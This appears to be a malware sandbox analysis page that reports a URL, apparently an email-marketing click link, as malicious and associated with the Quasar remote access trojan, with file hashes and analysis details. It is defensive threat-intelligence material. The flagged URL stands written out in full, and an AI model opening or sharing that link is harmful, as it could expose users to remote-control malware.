

| URL: | https://emailmarketing.locaweb.com.br/accounts/196890/messages/2/clicks/28344/1?envelope_id=1 |
| Full analysis: | https://app.any.run/tasks/0be72977-4902-4aec-90cf-84f01098a185 |







| Verdict: | Malicious activity |
| Threats: | Quasar is a very popular RAT in the world thanks to its code being available in open-source. This malware can be used to control the victim’s computer remotely. |
| Analysis date: | February 16, 2025, 00:16:17 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 16105D0A415909F20BC900F003211D00 |
| SHA1: | 20F643B05D6B236C1907344C949DB9976EA05523 |
| SHA256: | 679B14CB964003C4253123B0721C9446FC1100D8AA50CFCA2A5EDE914F5B3D75 |
| SSDEEP: | 3:N8k1E4C9FArYGKUidcVTAhPG0NX/ALIKq5:2k1iAcRUjNUVNX/Au5 |



MALICIOUS
